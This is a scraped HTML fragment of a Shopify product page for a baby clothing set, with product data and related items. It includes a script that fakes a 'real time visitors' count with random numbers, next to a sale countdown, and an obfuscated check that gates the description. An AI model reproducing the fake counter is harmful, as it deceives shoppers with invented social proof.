</shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>

<figure class="atc_badge">
  <img src="//choicebird.com/cdn/shop/files/images.jpg?v=1613737912">
</figure>





    
       <div class="items-count" id="progress_bar"></div>
    


	


  
    
    <div id="clock-ticker" class="clearfix">
      <div class="block hide"><span class="flip-top" id="numdays">00</span><br><span class="label">Days</span></div>
      <div class="block"><span class="flip-top" id="numhours">00</span><br><span class="label">Hours</span></div>
      <div class="block"><span class="flip-top" id="nummins">00</span><br><span class="label">Minutes</span></div>
      <div class="block"><span class="flip-top" id="numsecs">00</span><br><span class="label">Seconds</span></div>
      <h5>Sale Ends In</h5>
    </div>
    
  




	
       
<h6 class="fake_counter_p">REAL TIME <span><b id="dynamic_counter">  </b></span> VISITORS RIGHT NOW</h6>
<script type="text/javascript">
  /* Rendomly number avialable user on current page */
  jQuery(function($) {
    var min = 10;
    var max = 300;
    min = Math.ceil(min);
    max = Math.floor(max);
    var r = Math.floor(Math.random() * (max - min + 1)) + min;
    var inc = '0' ;
    var mytimeAgo = ['1', '2', '3', '4', '5','10', '-1', '-2', '-3', '-4', '-5'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var plus = ['10', '20', '15'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var range='';
    setInterval(function(){
      randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length); 
      currentmytimeAgo = mytimeAgo[randomlytimeAgo];
      r = parseInt(r)+parseInt(currentmytimeAgo) ; 
      if(r <=10 ){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r+final;
      }
      if(r>300){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r-final;
      }
      jQuery("#dynamic_counter").html(r); 
    }, 2000);
  });
</script>

    

                  
              
                <input type="hidden" name="product-id" value="5074408800315" /><input type="hidden" name="section-id" value="product-template" /></form>
               </div>
            </div>
          <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n            \u003cdiv class=\"desc_div_contain\"\u003e\n              \u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n            \u003c\/div\u003e\n            \n            \u003cdiv class=\"visa-section\"\u003e\n              \n              \u003cimg src=\"\/\/choicebird.com\/cdn\/shop\/files\/bk.jpg?v=1613737913\"\u003e\n              \n            \u003c\/div\u003e\n            \u003cdiv class=\"product-sharing\"\u003e\n              \n              \u003c!-- \/snippets\/social-sharing.liquid --\u003e\n\u003cdiv class=\"social-sharing\"\u003e\n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/www.facebook.com\/sharer.php?u=https:\/\/choicebird.com\/en-de\/products\/little-dreamer-baby-set\" \n       class=\"btn btn--small btn--secondary btn--share share-facebook\" title=\"Share on Facebook\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-facebook\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eFacebook\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/twitter.com\/share?text=Little%20Dreamer%20Baby%20Set\u0026amp;url=https:\/\/choicebird.com\/en-de\/products\/little-dreamer-baby-set\" \n       class=\"btn btn--small btn--secondary btn--share share-twitter\" title=\"Tweet on Twitter\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-twitter\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eTwitter\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/choicebird.com\/en-de\/products\/little-dreamer-baby-set\u0026amp;media=\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075\u0026amp;description=Little%20Dreamer%20Baby%20Set\" \n       class=\"btn btn--small btn--secondary btn--share share-pinterest\" title=\"Pin on Pinterest\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-pinterest\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003ePinterest\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/reddit.com\/submit?url=https:\/\/choicebird.com\/en-de\/products\/little-dreamer-baby-set\u0026amp;title=Little%20Dreamer%20Baby%20Set\" \n       class=\"btn btn--small btn--secondary btn--share share-reddit\" title=\"Reddit\"\u003e\n      \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" class=\"icon icon-reddit s13pd7zx-2 ElsLM\"\u003e\u003cg\u003e\n  \u003ccircle fill=\"#ff4500\" cx=\"10\" cy=\"10\" r=\"10\"\u003e\u003c\/circle\u003e\n  \u003cpath fill=\"#FFF\" d=\"M16.67,10A1.46,1.46,0,0,0,14.2,9a7.12,7.12,0,0,0-3.85-1.23L11,4.65,13.14,5.1a1,1,0,1,0,.13-0.61L10.82,4a0.31,0.31,0,0,0-.37.24L9.71,7.71a7.14,7.14,0,0,0-3.9,1.23A1.46,1.46,0,1,0,4.2,11.33a2.87,2.87,0,0,0,0,.44c0,2.24,2.61,4.06,5.83,4.06s5.83-1.82,5.83-4.06a2.87,2.87,0,0,0,0-.44A1.46,1.46,0,0,0,16.67,10Zm-10,1a1,1,0,1,1,1,1A1,1,0,0,1,6.67,11Zm5.81,2.75a3.84,3.84,0,0,1-2.47.77,3.84,3.84,0,0,1-2.47-.77,0.27,0.27,0,0,1,.38-0.38A3.27,3.27,0,0,0,10,14a3.28,3.28,0,0,0,2.09-.61A0.27,0.27,0,1,1,12.48,13.79Zm-0.18-1.71a1,1,0,1,1,1-1A1,1,0,0,1,12.29,12.08Z\"\u003e\u003c\/path\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eReddit\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"https:\/\/wa.me\/?text=Hey Checkout this Little Dreamer Baby Set https:\/\/choicebird.com\/en-de\/products\/little-dreamer-baby-set\" \n       class=\"btn btn--small btn--secondary btn--share share-whatsapp\" title=\"Share on Whatsapp\"\u003e\n      \u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\n\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-whatsapp\" width=\"12pt\" height=\"12pt\" viewBox=\"0 0 12 12\" version=\"1.1\"\u003e\n\u003cg id=\"surface1\"\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(34.117647%,73.333333%,38.823529%);fill-opacity:1;\" d=\"M 6 12 C 9.3125 12 12 9.3125 12 6 C 12 2.6875 9.3125 0 6 0 C 2.6875 0 0 2.6875 0 6 C 0 9.3125 2.6875 12 6 12 Z M 6 12 \"\/\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;\" d=\"M 6.015625 9.246094 C 5.441406 9.246094 4.90625 9.097656 4.4375 8.839844 L 2.628906 9.414062 L 3.21875 7.679688 C 2.921875 7.191406 2.75 6.617188 2.75 6.007812 C 2.75 4.21875 4.210938 2.769531 6.015625 2.769531 C 7.816406 2.769531 9.277344 4.21875 9.277344 6.007812 C 9.277344 7.792969 7.816406 9.246094 6.015625 9.246094 Z M 6.015625 3.285156 C 4.5 3.285156 3.269531 4.507812 3.269531 6.007812 C 3.269531 6.601562 3.464844 7.152344 3.792969 7.601562 L 3.449219 8.613281 L 4.503906 8.277344 C 4.9375 8.5625 5.457031 8.730469 6.015625 8.730469 C 7.527344 8.730469 8.757812 7.507812 8.757812 6.007812 C 8.757812 4.507812 7.527344 3.285156 6.015625 3.285156 Z M 7.660156 6.753906 C 7.640625 6.71875 7.589844 6.699219 7.507812 6.660156 C 7.429688 6.621094 7.035156 6.429688 6.960938 6.402344 C 6.886719 6.375 6.835938 6.363281 6.78125 6.441406 C 6.730469 6.519531 6.574219 6.699219 6.527344 6.753906 C 6.480469 6.804688 6.433594 6.8125 6.355469 6.773438 C 6.277344 6.734375 6.019531 6.648438 5.710938 6.378906 C 5.472656 6.167969 5.3125 5.910156 5.265625 5.828125 C 5.21875 5.75 5.261719 5.707031 5.300781 5.667969 C 5.339844 5.632812 5.382812 5.574219 5.421875 5.527344 C 5.460938 5.480469 5.476562 5.449219 5.503906 5.394531 C 5.527344 5.34375 5.515625 5.296875 5.496094 5.257812 C 5.476562 5.21875 5.316406 4.828125 5.25 4.667969 C 5.183594 4.507812 5.117188 4.535156 5.070312 4.535156 C 5.023438 4.535156 4.96875 4.527344 4.914062 4.527344 C 4.863281 4.527344 4.777344 4.546875 4.703125 4.628906 C 4.628906 4.707031 4.421875 4.898438 4.421875 5.289062 C 4.421875 5.679688 4.710938 6.058594 4.75 6.109375 C 4.789062 6.164062 5.300781 6.992188 6.117188 7.308594 C 6.929688 7.625 6.929688 7.519531 7.074219 7.507812 C 7.222656 7.492188 7.546875 7.316406 7.613281 7.128906 C 7.679688 6.945312 7.679688 6.785156 7.660156 6.753906 Z M 7.660156 6.753906 \"\/\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\n\n      \u003cspan class=\"share-title\"\u003eWhatsapp\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n            ");}document.close();</script>

          </div>
        </div>
      </div>
    </div>
  </section>
  
  
  





<!-- FASHION PRODUCTS -->
<section class="featured-section product-feature">
  <div class="container">
    <div class="featured-wrap">
      <h2 class="title">You'll Also Love These</h2>
      <div class="row">
        <div class="featured-part">
          <div class="rproduct-wrapper">
          <ul class="col-3-slider" id="Rproduct-product-template">
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/HTB1CB7qbdfvK1RjSspfq6zzXFXaC.jpg?v=1589024369" alt="52Pcs Big Size Educational Bricks Race Run Block">
      <a href="/en-de/collections/kids/products/52pcs-big-size-educational-bricks-race-run-block" style="background-image:url(//choicebird.com/cdn/shop/products/HTB1CB7qbdfvK1RjSspfq6zzXFXaC.jpg?v=1589024369);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/kids/products/52pcs-big-size-educational-bricks-race-run-block">52Pcs Big Size Educational Bricks Race Run Block</a></h3>
      <span><span class=money>$34.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/1553678136811_e9892468-ee50-4832-84fb-cc12816d92fc.jpg?v=1606893572" alt="Seat Belt Pillow For Kids">
      <a href="/en-de/collections/kids/products/seat-belt-pillow-for-kids" style="background-image:url(//choicebird.com/cdn/shop/products/1553678136811_e9892468-ee50-4832-84fb-cc12816d92fc.jpg?v=1606893572);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/kids/products/seat-belt-pillow-for-kids">Seat Belt Pillow For Kids</a></h3>
      <span><span class=money>$19.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/E4_B8_BB_E5_9B_BE-01.jpg_1604480685187_7412045c-0eae-4e15-a02f-0e7ee2d6effd.jpg?v=1606799406" alt="Christmas Home Cotton Slippers">
      <a href="/en-de/collections/kids/products/christmas-home-cotton-slippers" style="background-image:url(//choicebird.com/cdn/shop/products/E4_B8_BB_E5_9B_BE-01.jpg_1604480685187_7412045c-0eae-4e15-a02f-0e7ee2d6effd.jpg?v=1606799406);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/kids/products/christmas-home-cotton-slippers">Christmas Home Cotton Slippers</a></h3>
      <span><span class=money>$34.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/Screen_Shot_2019-10-21_at_15.30.00_1571664624745_6c4b9eec-df4a-4578-b6e2-9d4d852fb837.png?v=1606576772" alt="Baby Carrier With Seat">
      <a href="/en-de/collections/kids/products/baby-carrier-with-seat" style="background-image:url(//choicebird.com/cdn/shop/products/Screen_Shot_2019-10-21_at_15.30.00_1571664624745_6c4b9eec-df4a-4578-b6e2-9d4d852fb837.png?v=1606576772);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/kids/products/baby-carrier-with-seat">Baby Carrier With Seat</a></h3>
      <span><span class=money>$49.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/93ae62f6-f7bc-458f-944d-82d77bb63999.png?v=1606573737" alt="Newborn Baby Bottle">
      <a href="/en-de/collections/kids/products/newborn-baby-bottle" style="background-image:url(//choicebird.com/cdn/shop/products/93ae62f6-f7bc-458f-944d-82d77bb63999.png?v=1606573737);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/kids/products/newborn-baby-bottle">Newborn Baby Bottle</a></h3>
      <span><span class=money>$54.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
            
            
            
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
 
  
  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5074408800315,"title":"Little Dreamer Baby Set","handle":"little-dreamer-baby-set","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-03-09T20:04:46+06:00","created_at":"2020-11-27T09:51:15+06:00","vendor":"ChoiceBird","type":"Mommy \u0026 Baby","tags":["baby","kids"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34331856961595,"title":"3 M","option1":"3 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069A-1-3_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310826555,"product_id":5074408800315,"position":4,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","variant_ids":[34331856961595]},"available":true,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","options":["3 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331856994363,"title":"9 M","option1":"9 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069B-2-9_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310859323,"product_id":5074408800315,"position":5,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","variant_ids":[34331856994363]},"available":true,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","options":["9 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857027131,"title":"18 M","option1":"18 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069C-3-18_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310892091,"product_id":5074408800315,"position":6,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","variant_ids":[34331857027131]},"available":true,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","options":["18 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857059899,"title":"24 M","option1":"24 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069D-4-24_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310924859,"product_id":5074408800315,"position":7,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","variant_ids":[34331857059899]},"available":true,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","options":["24 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","options":["Size"],"media":[{"alt":null,"id":9309802692667,"position":1,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","width":325},{"alt":null,"id":9309802725435,"position":2,"preview_image":{"aspect_ratio":0.976,"height":339,"width":331,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082"},"aspect_ratio":0.976,"height":339,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","width":331},{"alt":null,"id":9309802758203,"position":3,"preview_image":{"aspect_ratio":0.997,"height":329,"width":328,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083"},"aspect_ratio":0.997,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","width":328},{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","width":325},{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","width":325},{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","width":325},{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/